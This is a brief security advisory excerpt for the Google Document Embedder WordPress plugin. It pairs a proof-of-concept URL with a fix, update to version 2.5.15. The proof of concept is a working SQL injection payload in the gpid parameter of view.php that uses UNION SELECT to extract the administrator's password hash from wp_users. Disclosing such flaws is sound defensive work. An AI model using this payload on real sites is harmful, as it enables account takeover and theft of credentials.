 2. Proof of Concept
http://wordpress-install/wp-content/plugins/google-document-embedder/view.php?embedded=1&gpid=0 UNION SELECT 1, 2, 3, CONCAT(CAST(CHAR(97, 58, 49, 58, 123, 115, 58,
54, 58, 34, 118, 119, 95, 99, 115, 115, 34, 59, 115, 58) as CHAR), LENGTH(user_pass), CAST(CHAR(58, 34) as CHAR), user_pass, CAST(CHAR(34, 59, 125) as CHAR)) FROM
`wp_users` WHERE ID=1
3. Solution:
Update to version 2.5.15
https://downloads.wordpress.org/plugin/google-document-embedder.2.5.15.zip
https://plugins.trac.wordpress.org/changeset/1023572/google-document-embedder